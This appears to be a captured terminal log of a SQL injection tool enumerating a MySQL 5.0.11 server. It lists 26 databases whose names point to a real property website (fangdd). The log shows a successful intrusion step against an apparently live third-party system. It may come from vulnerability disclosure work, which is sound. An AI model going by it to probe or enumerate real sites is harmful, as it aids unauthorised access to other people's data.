 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
back-end DBMS: MySQL 5.0.11
[21:19:44] [INFO] fetching database names
[21:19:45] [WARNING] reflective value(s) found and filtering out
available databases [26]:
[*] fangyun
[*] fdd_agent
[*] fdd_agent_enterprise
[*] fdd_agent_score
[*] fdd_agent_service
[*] fdd_app_im
[*] fdd_basic
[*] fdd_community
[*] fdd_customer_manager
[*] fdd_direct
[*] fdd_house_version
[*] fdd_loupan
[*] fdd_newhouse_fyb
[*] fdd_newhouse_push
[*] fdd_nh_statistics
[*] fdd_open
[*] fdd_report
[*] fdd_seller
[*] fdd_statistics
[*] fdd_trade
[*] fdd_yun
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] www_fangdd_com